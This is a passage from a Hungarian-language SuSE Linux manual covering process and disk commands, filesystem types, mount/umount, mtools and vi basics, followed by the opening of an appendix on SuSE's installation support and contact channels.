A rendszerre kiterjedő beállításokat a /etc/profile-ban állíthatjuk be. A core fájlok létesítését engedélyezni kell, mert ezek szükségesek a programozóknak a hibakereséshez "debugging". A normál felhasználó nem emelheti meg a /etc/profile-ban, a *rendszeradminisztrátor* által meghatározott értéket, de ő is meghatározhat saját értéket a ~/.bashrc-ben; lásd még a 19.10.1 fájllistát.

```
# Limits of physical memory:
ulimit -m 98304
# Limits of virtual memory:
ulimit -v 98304
```

19.10.1 fájllista: ulimit: beállítások a ~/.bashrc-ben

A memóriaméret meghatározását kB-ban kell megadni. További részletes információért nézzük meg a 'man bash' kézikönyvlapokat.

#### 19.10.4 A w parance

A **w** parancs megmutatja a rendszerben lévő aktív felhasználókat. E parancs kimenete egy tájékoztató lista, mely megmutatja az összes felhasználót, ki mióta van a rendszerben, a terhelését, valamint hogy milyen alkalmazásokat használnak jelenleg az egyes felhasználók (lásd a 19.10.3 képernyőlistát).

```
11:19pm up 9 days, 11:13, 13 users, load average: 3.26, 2.80, 2.67
User tty from login@ idle JCPU PCPU what
root tty2 2:09pm 9:10 -bash
root ttyp1 :0.0 2:11pm 2 4 2 xdvi -s 3 Li
root ttypa :0.0 11:19pm w
root ttyp1 :0.0 11:19pm w
root ttyp1 :0.0 3:24pm 4 rlogin atlantisz
jancsi ttyp2 meggyfa.liget 11:37am 11 2 2 -bash
root ttyp3 :0.0 3:24pm 4 rlogin atlantisz
jancsi ttyp2 meggyfa.liget 3:22pm 1 46 2 -bash
root ttyp5 :0.0 5:40pm 5 1 1 telnet meggyfa
jancsi ttyp6 eperfa.liget 3:53pm 3 5 5 -bash
root ttyp7 :0.0 4:25pm 6:05 bash
jancsi ttyp8 atlantisz.liget 9:37pm 1:30 1 telnet meggyfa
jancsi ttyp9 atlantisz.liget 9:50pm 1:27 -bash
```

19.10.3 képernyőlista: a w parancs kimenete

#### 19.10.5 A du parancs

A **du** parancs (*lemez használat (disk usage*)) információt ad az alkönyvtárak és fájlok által elfoglalt helyről. További információt találhatunk a 'man du' kézikönyvlapokon.

#### 19.10.6 A kill parancs

Jeleket küld az aktív *processzeknek*. Egy processz száma szükséges (*process ID*, vagy PID) argumentumként. Ez a PID szám kideríthető a **ps** parancs segítségével (lásd a 19.10.7 fejezetet). A **kill** parancs az alábbi módon hívható meg:

```
meggyfa: # kill <pid>
```

ha a kívánt processz nem tudja elkapni a jelet, akkor a –9 paraméter megadásával lehet leállítani. Konkrétan:

meggyfa: **# kill -9** <**pid**>

mindenképpen leállítja a <pid> processz számú programot.

#### 19.10.7 A ps parancs

A **ps** parancs (*process status*) kijelzi a felhasználó által elindított processzeket. Erről a parancsról további információ a 'man ps' kézikönyvlapokból szerezhető be. A 'ps a' kijelzi a többi felhasználó által indított processzeket is. Felhasználva a process ID-t (a *ps* által megjelenített első oszlopban) lehetővé válik leállítani egyes speciális processzeket, amik éppen futnak (lásd a 19.10.6 fejezetben).

#### 19.10.8 A pstree parancs

A **pstree** grafikusan ábrázolja az egész *processz fát*. Ez látható a 19.10.4 képernyőlistán.

```
init-+-bash---startx---xinit-+-X
                             '-sh---fvwm-+-FvwmPager
                                          -FvwmWinList
                                          -GoodStuff
                                          -xclock
                                          '-xeyes
     |-color_xterm---bash---xdvi.bin---gs
     -2*[color_xterm---bash---vi]
     -color xterm---bash---pstree
     -coolmail---coolmail---xterm---pine
     -cron
     -gpm
     -inetd
     -kflushd
     |-kloqd
     -kswapd
     |-5*[mingetty]
     -4*[nfsiod]
     |-sh---master---slipto
     -syslogd
     -update
     -xload
     '-xosview
```

19.10.4 képernyőlista: a pstree kimenete

#### 19.10.9 A top parancs

Megjeleníti az összes futó processzt, processzor terhelésükkel és még sok más információval. A lista időszakonként felfrissül. A (g)-val leállíthatjuk.

## 19.11 Fájlrendszer típusok Linux alatt, a mount és az umount

## 19.11.1 Áttekintés

Több fajta *sfájlrendszer* is használható Linux alatt. Ezeket a 19.8 táblázat ismerteti.

| affs     | Amiga Fast Filesystem: az Amiga számítógépek fájlrend-<br>szere.                                                              |
|----------|----------------------------------------------------------------------------------------------------|
| ext      | <i>Extended Filesystem</i> : az ext2 fájlrendszer elődje. Ma már nincs lényeges szerepe.                                      |
| ext2     | Second extended Filesystem: a szabvány Linux fájlrendszer.                                                                    |
| hpfs     | <i>High Performance Filesystem</i> : az IBM OS/2 szabványos fájlrendszere – csak az olvasása támogatott ( <i>read-only</i> ). |
| iso9660  | a CD-ROM-ok szabványos fájlrendszere.                                                                                         |
| minix    | Ez a fájlrendszer az egykori egyetemi "operációs rendsze-                                                                     |
|          | rek" projektből származik. Ez volt az első fájlrendszer, amit                                                                 |
|          | Linuxra használtak. Manapság csak hajlékonylemezekre                                                                          |
|          | használt fájlrendszer.                                                                                                    |
| msdos    | Eredetileg a DOS használta ezt a fájlrendszert, ma már<br>evyéb operációs rendszerek is használiák                            |
| ncnfs    | Fáilrendszer Novell kötetek (volumes) becsatolására                                                                           |
| nfa      | Hálázati fáilrendszer (Network Filesystem): Segítségével                                                                      |
| 111.5    | adatok tárolhatók a hálózat bármely gépén, és az elérhető-                                                                    |
|          | ség megadható a hálózaton keresztül.                                                                                          |
| proc     | A processzek fájlrendszere (virtuális).                                                                                       |
| smb      | Server Message Block: olyan termékek használják, mint a<br>Windows for Workgroups, a Windows NT és a Lan Mana-                |
|          | ger hogy a fájlokat el lehessen érni a hálózaton keresztül                                                                    |
|          | is.                                                                                                    |
| sysv     | Az SCO UNIX, a Xenix és a Coherent használják (ezek kereskedelmi UNIX rendszerek PC-kre).                                     |
| ufs      | A BSD, a SunOS és a NeXTstep használják. Csak az olva-<br>sása támogatott ( <i>read-only</i> )                                |
| umedoe   | UNIX az MSDOS-on: egy normál fat fáilrendszeren al-                                                                           |
| ullisuos | kalmazható Sneciális fáilok használatával megyalósítia a                                                                      |
|          | UNIX funkcióit (úgymint engedélyezés linkek hosszú fáil-                                                                      |
|          | nevek) Viszont nagyon lassú                                                                                                   |
| vfat     | Virtuális FAT: a normál fat fáilrendszer kiegészítése (tá-                                                                    |
|          | mogatia a hosszú fáilneveket)                                                                                                 |
| xiafs    | Føy régi fáilrendszer amit ma már nemigen használnak                                                                          |
|          | 25, 25, 14, 10, 10, 10, 10, 10, 10, 10, 10, 10, 10                                                                            |

19.8 táblázat: Linux alatt használható fájlrendszerek

## 19.11.2 Fájlrendszerek fel és lecsatolása

A **mount** parancs segítségével (amit csak a `root' hívhat meg), egy tárolóeszközt lehet a Linux fájlrendszer fába becsatolni. Két argumentum szükséges a **mount**-hoz:

- a tárolóeszköz neve (a tényleges eszköz neve, pl. /dev/hda3)
- a hely (könyvtár) neve, ahová be kívánjuk illeszteni (mount); a könyvtárnak már léteznie kell.

A -t <fájlrendszer típus> opció meghatározza a fájlrendszer típusát, amit becsatol (lásd a 19.8 táblázatot).

Például:

```
meggyfa:/ # mount -t msdos /dev/hda2 /dosa
```

a /dev/hda2 DOS partíció a /dosa könyvtárban lesz elérhető; a /dosa könyvtárat előbb létre kell hozni (lásd a 19.6 fejezetben (497. oldal)). Ha egy eszközt gyakran kell hozzáadni a fájlrendszerhez azonos helyre, (pl. a hajlékonylemez meghajtót vagy a CD-ROM meghajtót) javasoljuk, hogy írjuk be adatait a /etc/fstab-ba; lásd a `man 8 mount' kézikönyvlapokat.

A  $-\mathbf{r}$  opció hozzáadásával a becsatolás, csak olvasást eredményez. Írás ebben az esetben a fájlrendszerre *nincs* engedélyezve. A további opciók dokumentációja a 'man 8 mount' kézikönyvlapokban található.

A **mount** paraméterek nélküli meghívása egy listát ad a becsatolt eszközökről. Ugyanez a lista látható a /etc/mtab fájlban is.

#### umount

Az umount parancs eltávolít egy eszközt a fájlrendszerből<sup>6</sup>.

Az **umount** argumentumaként megjelölhetjük akár az eszköz nevét, akár annak a könyvtárnak a nevét, ahová az eszköz be van csatolva.

Így a /dev/hda2 eltávolításához, ami a /dosa-ba van becsatolva, megadhatjuk akár az:

meggyfa: **# umount /dosa** 

akár az

meggyfa: # umount /dev/hda2

parancsot is.

Ha egy hajlékonylemezt csatoltunk be, nagyon fontos, hogy végrehajtsuk az *umount* parancsot *mielőtt* kivesszük a lemezt, mivel enélkül nincs minden fájl a lemezre írva, és a lemez eltávolítása adatvesztést eredményezhet. Ha egyes fájlok még nyitva vannak az eszközön, az *umount* megpróbálja őket visszaírni a lemezre először, ha viszont ez nem lehetséges, hibaüzenetet küld.

Ha egy fájlrendszert le akarunk csatolni "unmount", azon nem szabad dolgoznia egyetlen felhasználónak sem. (Abban a könyvtárban, ami az alá a becsatolási pont alá esik, amit le akarunk csatolni); különben a fájlrendszert nem lehet lecsatolni.



<sup>&</sup>lt;sup>6</sup> A parancs valamikor **unmount** volt, de az `n' elveszett valahol a UNIX történelmében.

## 19.12 DOS parancsok Unix alatt az mtools csomag segítségével

Az MS-DOS fájlrendszer használatára, akár hajlékonylemezen, akár merevlemezen az *mtools* csomag (az `ap' készletből) áll rendelkezésre. A csomag minden egyes kis programja megpróbálja emulálni a megfelelő DOS parancsot annyira, amennyire azt az eredeti teszi.

Minden *mtools* programot a DOS megfelelőjéről neveztek el, elétéve egy 'm'-et, például: **mcopy**.



Csak akkor használhatjuk az *mtools* parancsokat, ha a lemez (vagy merevlemez) *nincs* becsatolva!

A DOS fájlnevek rendszerint az eszköz betűjelével kezdődnek, amit a kettőspont követ, majd az alkönyvtár, és a megfelelő fájlnév. Az alkönyvtárak és a fájlnevek elkülönítésére DOS-ban a `\' használatos. Az mtools-al, használhatunk `/' vagy `\' jeleket is. Ha a `\'-t vagy @dzsóker-ot használunk, akkor idézőjelbe kell tenni azokat, különben félreértelmezi a parancssor értelmező (pl. a bash).

A egyedülálló `\*' az *mtools*-ban megfelel a DOS-ban használt `\*.\*' jelnek. Paraméterek meghatározására, a `/' helyett, a `-' jelet kell használnunk.

Az mtools alapértelmezett DOS eszköze az `A:'. Ha egy másikat kell használnunk, át kell váltanunk arra, az **mcd** begépelésével. Ne felejtsünk el visszamenni az eszköz "root" könyvtárába, mielőtt egy másik hajlékonylemezt teszünk be, különben nem lehet új könyvtárfát beolvasni.

Az alábbi (DOS) parancsokat támogatja jelenleg az mtools csomag:

| mattrib | Megváltoztatja a DOS fájl attribútumát (hidden, system).  |
|---------|-----------------------------------------------------------|
| mcd     | Átvált egy másik alkönyvtárba.                            |
| mcopy   | Másolás DOS-ból UNIX-ba, vagy fordítva. Ne felejtsük el   |
|         | a célt megjelölni.                                        |
| mdel    | Egy DOS fájl törlése.                                     |
| mdir    | Kilistáz egy DOS könyvtárat.                              |
| mformat | DOS fájrendszert hoz létre egy alacsony szintűen (low-    |
|         | level) már megformázott lemezen. (Az alacsony-szintű for- |
|         | mázást az fdformat végzi el).                             |
| mlabel  | Átnevez egy DOS lemezt.                                   |
| mmd     | Létrehoz egy DOS alkönyvtárat.                            |
| mrd     | Kitöröl egy DOS alkönyvtárat.                             |
| mread   | Egy DOS fájl alacsonyszintű (low-level) beolvasása UNIX-  |
|         | ba.                                                       |
| mren    | Átnevez egy létező DOS fájlt.                             |

19.9 táblázat: folytatás a következő oldalon.....

| mtype  | Egy DOS fájl tartalmának kijelzése.                          |
|--------|--------------------------------------------------------------|
| mwrite | Egy DOS fájl alacsonyszintű <i>low-level</i> írása UNIX-ból. |

19.9 táblázat: parancsok az `mtools' csomagban

A támogatott lemezformátumok: 720 kB, 1,44 MB, vagy 360 kB, és 1,2 MB. alapértelmezésben az A: eszköz 3.5-Zoll-os eszköz, míg a B: eszköz 5.25-Zoll-nak van beállítva.

Ezek az alapbeállítások megváltoztathatók a /etc/mtools fájlban. Minden adat egy külön sorba kerül, az alábbiak szerint:

- a meghajtó neve DOS-ban, pl. a:
- a eszközfájl neve Linux-ban, pl. /dev/fd0
- fat\_bits (hajlékony lemezekre 12)
- a sávok, fejek és szektorok száma

E paraméterek megváltoztatásával használhat például, két 5.25-Zoll méretű lemezegységet. Viszont nem adhatja meg ugyanazt a DOS eszköz betűt vagy eszköznevet kétszer. További információért lásd a 'man mtools' kézi-könyvlapokat.

#### 19.13 Unix parancsok összefoglalása

A legfontosabb parancsok összefoglalása (a használható opciók `[]' jelek között vannak megadva):

```
a directory nevű alkönyvtárra váltás
cd directory
                         a szülő könyvtárba váltás
cd ..
                         a /directory nevű alkönyvtárra váltás
cd /directory
                         a felhasználó home könyvtárába váltás
cd
cp forrás cél
                         a forrásfájl másolása a célfájl-ba.
ln [-s] forrás linkév
                        létrehoz egy [szimbólikus linket] linknév
                         néven az aktuális könyvtárban a forrás
                         fájlra, ahol a linknév határozza meg az út-
                         vonalat ahol a fájl található. Meghatározza azt
                         az útvonalat, ahol a fájl kereshető (pl. a ker-
                         nel által) és megtalálható. Csak szimbólikus
                        linkek hozhatók létre különböző fájlrendsze-
                         rekre. Könyvtárak szintén láncolhatók "szim-
                         bólikus linkeken" keresztül.
```

| ls [directory]                                | rövid formában kilistázza a directory tar-<br>talmát (brief).                                                                                           |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|
| ls -l [directory]                             | részletes formában kilistázza a directory tartalmát (detailed).                                                                                         |
| ls -a [directory]                             | a rejtett fájlokat is kilistázza (pl. a<br>.xinitrc fájlt a home könyvtárából).                                                                         |
| mkdir könyvtár                                |                                                                                                    |
|                                               | létrehoz egy új alkönyvtárat könyvtár né-                                                                                                    |
|                                               | ven.                                                                                                    |
| more fájl                                     | végiglapoz egy fájlon (lefelé lapozáshoz hasz-<br>náljuk a)-t, felfelé pedig a _b-t).                                                                   |
| mv régi_fájl új_fa                            | ájl                                                                                                    |
| rm file<br>rm -r directory<br>rmdir directory | mozgat vagy átnevez egy fájlt.<br>töröl egy fájlt.<br>rekurzívan törli a directory könyvtárat.<br>törli a directory könyvtárat (de csak ha az<br>üres). |

19.10 táblázat: a legfontosabb Linux parancsok áttekintése

| `findname' "file"      | keres egy file nevű fájlt a jelenlegi<br>könyvtár összes alkönyvtárában.                                                                                                    |
|------------------------|----------------------------------------------------------------------------------------------------|
| `findname'<br>"*emil*" | keresi az összes olyan fájlt, ami tar-<br>talmazza a 'emil' sztringet.                                                                                                    |
| 'man command'          | megjeleníti a <b>command</b> parancs ké-<br>zikönyvlapját.                                                                                                    |
| 'grep string files'    | keresi az összes fájlt a files közül,<br>amely tartalmazza a 'string'-et,<br>ami tartalmazhat "reguláris kifeje-<br>zést" is (lásd a 19.7.2 fejezetben<br>(500. oldal) vagy <b>man regexp</b> ). |

19.11 táblázat: keresési parancsok áttekintése

## 19.14 Mi a következő?

A könyvtárak, ahol a legtöbb Linuxos programot találhatjuk:

- /bin
- /sbin
- /usr/bin
- /usr/sbin
- /usr/X11R6/bin

A man *<*parancs*>* részletes információt ad a megadott parancsról (lásd a 19.9 fejezetben (505. oldal)) vagy programról (feltéve hogy létezik kézikönyvlapja). A kimenet a szabvány kimenetre van irányítva (ez rendszerint a képernyőnk).

Az úgynevezett csövek (*pipes*) segítségével a shell parancssorban (a  $\ | \ '$  jel szimbolizálja) a kimenet átirányítható egy programra, a nyomtatóra, vagy ha szükséges egy fájlba is. Ha például ki akarjuk nyomtatni a manlapokat az **1s** parancsról, ezt kell begépelnünk:

```
jancsi@meggyfa: > man -t ls | lpr
```

A kézikönyvlapok bemutatása, témánként csoportosítva, megtalálható SuSE Linux rendszerünk hypertext súgójában. Csak adjuk meg hogy: **help**.

Itt hypertext hivatkozások találhatók kézikönyvlapokhoz.

## 19.15 A vi szerkesztő (editor)

Fordította: Váradi István

A vi a legközkedveltebb szerkesztő a rendszer adminisztrátorok körében, mert kicsi és gyors, mindenféle terminálon fut, mégis nagyon erős, hatékony és rugalmas. Parancsai lehetővé teszik mindenféle szerkesztési feladat gyors végrehajtását anélkül, hogy elhagyná a fő billentyűzetet. Ezt az egy szerkesztőt megtaláljuk minden UNIX disztribúcióban. A vi a Linuxban szinte szabvány.

Akik más szerkesztőkhöz szoktak, azoknak egy kis időbe telik megszokni a vi-t. Ez a fejezet lehetővé teszi Önnek, hogy az alapvető szerkesztési feladatokat elvégezze a vi segítségével. Lásd a [Lam90]-et az Irodalomjegyzékben.

Három üzemmód áll rendelkezésre a vi-ban:

- Parancs üzemmód. Minden lenyomott billentyű parancsként értelmeződik.
- Szerkesztési üzemmód. A lenyomott billentyűk szövegként kerülnek be.
- ex üzemmód. Lehetővé teszi a vi interaktivitását a shell-el, nagyon hatékony és fejlett módon. Csak egy pár alapvető parancsot fogunk tárgyalni.

A *vi* parancsmódban indul. Átválthat parancsmódról szerkesztési módba, az egyik szerkesztési mód billentyű lenyomásával, amint az a 19.12 táblázatban látható. Szerkesztési módból visszaváltani parancs módra, az (Esc) lenyomásával lehet.

A parancs üzemmód alapvető parancsai:

| ۱ <u>-</u> , | a kurzort egy sorral lentebb mozgatia             |
|--------------|---------------------------------------------------|
|              | a kurzort ogy sorral fontable mozgatja            |
| Ϋ́Κ          | a kurzon egy sorrar remedo mozgarja               |
| `h′          | a kurzort egy oszloppal balra mozgatja            |
| `1'          | a kurzort egy oszloppal jobbra mozgatja           |
| 'CTRL-f'     | a kurzort egy képernyővel lentebb mozgatja        |
| `CTRL-b′     | a kurzort egy képernyővel fentebb mozgatja        |
| `G′          | a kurzort a dokumentum végére mozgatja            |
| `nG′         | a kurzort az n-edik sorba mozgatja                |
| `w′          | a kurzort egy szóval előbbre mozgatja             |
| `b'          | a kurzort egy szóval hátrább mozgatja             |
| ` 0 <i>'</i> | a kurzort a sor elejére mozgatja                  |
| `\$′         | a kurzort a sor végére mozgatja                   |
| `i′          | szerkesztési üzemmódba vált (a karaktereket be-   |
|              | szúrja a kurzor jelenlegi helye <u>elé</u> )      |
| `a′          | szerkesztési üzemmódba vált (a karaktereket hoz-  |
|              | záfűzi a a kurzor jelenlegi helye <u>után</u> )   |
| `A'          | szerkesztési üzemmódba vált (a karaktereket a sor |
|              | vége után fűzi)                                   |
|              |                                                   |

19.12 táblázat: folytatás a következő oldalon.....

| `R′          | szerkesztési üzemmódba vált (helyettesíti és felül-   |
|--------------|-------------------------------------------------------|
|              | írja az eredeti szöveget)                             |
| `r′          | szerkesztési üzemmódba vált (felülírja azt az egy     |
|              | karaktert, ami jelenleg a kurzor alatt van)           |
| `C′          | szerkesztési üzemmódba vált (a sor hátralévő részét   |
|              | az új szöveggel helyettesíti be)                      |
| `o <i>'</i>  | szerkesztési üzemmódba vált (az aktuális sor után     |
|              | egy új sort szúr be a szöveg beillesztésére)          |
| `O <i>'</i>  | szerkesztési üzemmódba vált (az aktuális sor elé      |
|              | egy új sort szúr be a szöveg beillesztésére)          |
| `x′          | kitörli az aktuális karaktert (és a pufferbe helyezi) |
| `dd <i>'</i> | kitörli az aktuális sort (és a pufferbe helyezi)      |
| `dw′         | kitörli az aktuális szót (és a pufferbe helyezi)      |
| 'CW'         | szerkesztési üzemmódba vált (az aktuális szó hátra-   |
|              | lévő részét felülírja a megadott szöveg)              |
| `уу′         | az aktuális sort bemásolja a pufferbe                 |
| `p′          | szöveget illeszt be a pufferből a kurzor után         |
| Ϋ́Ρ΄         | szöveget illeszt be a pufferből a kurzor elé          |
| `u′          | hatástalanítja az utolsó parancsot                    |
| `J′          | hozzáfűzi a következő sort az aktuális sorhoz         |
| `.′          | megismétli az utolsó parancsot                        |
| `:'          | átvált ex üzemmódba                                   |
|              |                                                       |

19.12 táblázat: A vi alapvető parancsai

Minden parancsot megelőzhet egy szám. Ez a szám megadja, hogy az adott parancs hányszor kerüljön végrehajtásra. Emiatt, a `3dw' kitöröl három szót egyszerre, és a `10x' kitöröl 10 karaktert. `20dd' kitöröl 20 sort. A legfontosabb parancsok ex üzemmódban:

| ,:d;,               | kilépés a vi-ből a változások elmentése nél-                                |
|---------------------|-----------------------------------------------------------------------------|
| `∶w [fájl]′<br>`∶x′ | a változások elmentése a [fájl]-ba<br>elmenti a megváltozott fáilt és kilép |
| `:e [fájl]'         | szerkeszti a [fájl] nevű fájlt                                              |

19.13 táblázat: Alapvető vi parancsok ex üzemmódban

## A. függelék

# A SuSE GmbH támogatása és szolgáltatásai

Fordította: Kósa Lajos

Az utóbbi pár év folyamán rájöttünk, hogy a linux telepítése során még mindig történnek hibák, még ha azok száma folyamatosan csökken is, bármilyen fejlődésen is ment a linux keresztül.

Ezen hibák közül sokra kínál megoldást ez a könyv, hogy Önnek, kedves olvasó, ne kelljen a hétvégéjét kétségbeesetten azzal töltenie, hogy a telefonos forróvonal hétfő délutáni hívását várja, mígnem végre segítségünkkel folytathatja a rendszer telepítését.

Ha problémát talál, győződjön meg róla, hogy a problémát nem említette-e már valaki vagy *ebben a könyvben* vagy *a telepítési-adatbázisunkban*<sup>1</sup>, mielőtt a támogatási csoporthoz fordul. Ezenkívül rengeteg kérdésre megtalálható válasz az 1. CD-n, a README fájlokban.

## A.1 A 60 napos telepítési támogatás

#### A.1.1 Regisztráció nélkül nem jár telepítési támogatás!

Annak érdekében, hogy a lehető legjobb telepítési támogatást (I-Support) nyújthassuk, csak a SuSE Linux regisztrált felhasználóinak kérdéseire válaszolunk.

E kézikönyv első oldalán található egy regisztrációs kártya, amelyen szerepel a regisztrációs kód. Ez a kód egyedi, és arra szolgál, hogy igazolja, hogy eredeti SuSE Linux-szal "van dolga".

Ha elküldi a regisztrációs kártyát, vagy a WWW-kiszolgálónkon keresztülRegisztrációsregisztrálja magát akártyahttp://www.suse.com/Customer/index.htmlOnline

címen, Ön regisztrált SuSE Linuxfelhasználó lesz, amely - többek között - feljogosítja a vevőtámogatás igénybevételére.

<sup>&</sup>lt;sup>1</sup> a részletekről lásd az A.6 fejezetben (526. oldal).



Mivel ez a kód a terméken alapul, arra kérjük, hogy minden SuSE Linux terméket regisztráljon, amit megvásárol, még akkor is, ha frissítésről van szó, vagy ha a SuSE Linux-szot közvetlenül tőlünk vásárolta. A termék megvásárlása nem jelenti automatikusan a regisztrációt!

#### A.1.2 A telepítési támogatás kiterjesztése

A telepítési támogatást úgy kell tekinteni, mint segítség annak érdekében, hogy az alapvető SuSE Linux rendszert telepíteni tudjuk, és működjön. Ez a következőkből áll:

- A SuSE Linux telepítése CD-ről
- Egyéni munkaállomás alapvető beállításai
- Az X11 grafikus felhasználói felület (GUI) alapvető beállításai
- Szabványos analóg modem alapvető beállításai, hogy be tudjunk tárcsázni az internetre (csak kliensoldali)
- Szabványos ISDN-kártya alapvető beállításai, hogy be tudjunk tárcsázni az internetre (csak kliensoldalon)
- Helyi nyomtató beállítása egyéni munkaállomáshoz
- Támogatott hangkártya alapvető beállításai

#### Az itt nem említett témakörökre vonatkozóan nincs telepítési támogatás. Az ilyen kérdésekre nem válaszolunk.

A rendszer beállításait – mivel ez a telepítési támogatást érinti – a *YaST* segítségével kell elvégezni, illetve egyéb, a kézikönyv által ajánlott módon.

A telepítési támogatás célja, hogy az alaprendszer felállítását segítse, nem pedig linux-oktatás vagy bevezetés a linuxba. Ennek következtében csak konfigurációs problémák megoldására vehető igénybe, nem általános kérdések megválaszolására.

Ennek ellenére sokszor találkozunk azzal a helyzettel, hogy - például - a SuSE Linux egyáltalán nem akar elindulni, vagy csak korlátozottan fut egy bizonyos hardverkonfiguráción. Reméljük, hogy érthető, hogy nem tudjuk a telepítési támogatásunk 100%-os sikerét garantálni.

Az alapvető linux kernelrendszeren túlmenően több mint 1000 (jelenleg mintegy 1300) szoftvercsomagot kínálunk a SuSE Linux CD-n. Megpróbáljuk ezeket a csomagot a lehető legújabb állapotnak megfelelő szinten tartani, de nem ismerhetjük sem mindegy egyes csomag dokumentációját, sem pedig a kiegészítő lehetőségeit. Kérjük, fogadja el, ha a válaszunkban az említett információkra (kézikönyvoldalak, README fájlok és online segítségnyújtás) hivatkozunk.

## A.2 A leggyorsabb út a segítséghez!

Ez a fejezet célja szerint azt szolgálja, hogy telepítési segítséget nyújtó csapatunktól a lehető leggyorsabb választ kaphassa. Csak azokat az e-maileket, amelyek megfelelnek az előírtnak, tudjuk feldolgozni automatikusan a támogatásmenedzsment-rendszerünkben a lehető leggyorsabban. Minden egyéb kérdést először kézzel kell besorolnunk, majd az egyes segítségnyújtóknak kiadnunk, mielőtt fel tudjuk dolgozni.

- Kérjük, regisztrálja a SuSE Linux rendszerét online weblapjainkon a következő címen: http://www.suse.de/e/register.html
- Írjon e-mail-t az A.2.1 fájllista szerint, közvetlenül a support@suse.com címre. Amikor megadja a felhasználói adatokat, tegyen különbséget kis- és nagybetűk között. Csak ebben az esetben tudjuk automatikusan feldolgozni az e-mail-t. Kérjük, hogy azokat a mezőket - például COMPANY: - hagyja üresen, amelyek nem vonatkoznak Önre.
- Ne csatoljon szükségtelen adatokat (mint például business card X-VCARD formátumban); ha konfigurációs fájlt szeretne csatolni, akkor ezt *közvetlenül* a levélbe írja, ASCII formátumban. (lásd az A.2.2 fájllista tartalmát.)

#### A telepítési támogatás tartama

A telepítési támogatás maximális hossza 60 nap a vásárlástól számítva, de nem több, mint 60 nap a következő változat megjelenése után.

#### A.2.1 Hogyan tudom elérni a SuSE segítségét?

A támogatást nyújtó csapatunkat e-mailen, faxon, levélben vagy telefonon lehet elérni; ha kérdéssel fordul hozzánk, kérjük, győződjön meg arról, hogy a választott kommunikációs csatorna helyesen működik.

Gyakran találkozunk olyan esettel, amikor a kérdést csak nagy nehézségek árán tudjuk megválaszolni, mert például az ügyfél faxgépe nem működik folyamatosan (faxszoftver), vagy a megadott e-mail hibás vagy nem elérhető.

Ha e-mail-t küld, kérjük, ne csatoljon hozzá semmit; ha azt akarja, hogy például logfálj is szerepeljen a levélben, ezeket közvetlenül a szövegbe írja. Különösen ügyeljen arra, hogy ne küldjön olyan leveleket, amelyek a levelezőrendszerének meghatározott formátuma szerint "készülnek", mert a legtöbb esetben az ilyen üzenetek kikódolásához nincs meg a megfelelő szoftverünk. Nincs arra sem szükség, hogy html-szövegeket küldjön nekünk, ez a "funkció" a levelezőprogramban... könnyedén kikapcsolható.



A segítséget nyújtó csapatunkat a következő módokon érheti el a megadott időpontokban:

#### • e-mail

| cím:         | isupport@suse.de  |
|--------------|-------------------|
| cím:         | isupport@suse.com |
| elérhetőség: | minden nap        |
| • Fax        |                   |
| Fax (DE):    | (0911)74053477    |
| Fax (USA):   | +1-510-628-3381   |
| elérhetőség: | minden nap        |
| • Dostoj út  |                   |

Postai út

```
FIRST NAME: Honevdew
SURNAME: Dr. Bunsenburner
COMPANY: Muppetshow (Laboratory)
ADDRESS: Sesamstr. 4711
CITY: Timbuktu
COUNTRY: Germany
REGCODE: XXXXXX
EMAIL: bunsen@nowhere.de
Dear SuSE Support Team,
I have a small problem here in my Muppet Laboratory.
After installation of the SuSE Linux 7.1 the error message
appears after booting the kernel:
            "Unable to open an initial console"
I have a Pentium 400 with 128 MB RAM and an 8 GB IDE
hard drive. What am I doing wrong?
Yours Sincerely,
Dr. Honeydew Bunsenburner
<bunsen@nowhere.de>
KERESZTNÉV: István
CSALÁDI NÉV: Dr. Besenyö
VÁLLALAT: Nooooormális?? Kft.
CÍM: Margit u. 47.
VÁROS: Boborján-alsó
ORSZÁG: Magyarország
REGISZTRÁCIÓS KÓD: XXXXXX
EMAIL: besenyopista@boborjan-also.hu
Tisztelt Cím!
Van egy kis problémám itt a Nooooormális?? Kft.-nél.
A 7.1 telepítése után a következő hibaüzenet jelenik
meg a
kernel bootolása után:
"Unable to open an initial console"
A gépem Pentium 400 128 MB RAM-mal és egy 8 GB-os IDE
winchesterrel. Mit csinálok rosszul?
Dr. Besenyö István
<bssenyopista@boborjan-also.hu>
```

A.2.1 fájllista: Példa e-mail-ben feltett kérdésre

```
... gondom van a Lilóval.
A /etc/lilo.conf vonatkozó része a következö:
---cut---
# Linux bootable partition config begins
image = /boot/vmlinuz
root = /dev/sda2
label = linux-2.0.36
# Linux bootable partition config ends
---cut---
```

A.2.2 fájllista: E-mailben feltett kérdésre példa kiegészítve konfigurációs állománnyal

| cím:         | SuSE GmbH          |
|--------------|--------------------|
|              | – Support –        |
|              | Schanzäckerstr. 10 |
|              | D-90443 Nürnberg   |
| elérhetőség: | minden nap         |

• Telefon (Támogatási forróvonal)

| telefon: (DE)  | +49-421-526-2300 |
|----------------|------------------|
| telefon: (UK)  | +0845-025-0010   |
| telefon: (USA) | +1-510-628-3385  |

A támogatási forróvonal ügyfélszolgálati időpontjai:

Hétfőtől csütörtökig 13:00-tól 18:00-ig - Európa (CET) 12:00-től 17:00-ig - UK (DST) 9:00-től 15:00-ig - USA (PST) Kivéve a fizetett ünnepeket.

Kérjük, legyen a regisztrációs kódja Önnél, és bizonyosodjon meg róla, hogy már regisztráltatta magát. Csak regisztrált SuSE Linux-felhasználók jogosultak a telepítési támogatásra.

Kérjük, ügyeljen arra, hogy az átlagos telefonos segítségkérés **ne tartson tovább öt percnél.** 

Általában elmondhatjuk, hogy a hívások száma a támogató szolgáltatás nyitása után közvetlenül nagyobb, mint később a nap folyamán. Ha a nap elején nem sikerül rögtön elérni valakit az ügyfélszolgálati munkatársak közül, próbálkozzon újra később.

Nagy hangsúlyt fektetünk a telepítési támogatásra, de kérjük, ne feledje, hogy vállalati rendszerek adminisztrációját egy SuSE Linux-disztribúció áráért nem tudjuk vállalni, ezért kérjük, hogy a következő oldalakat keressék fel ezzel kapcsolatban:

```
http://www.suse.de/en/support/
```

## A.3 A SuSE Profi szolgáltatásai

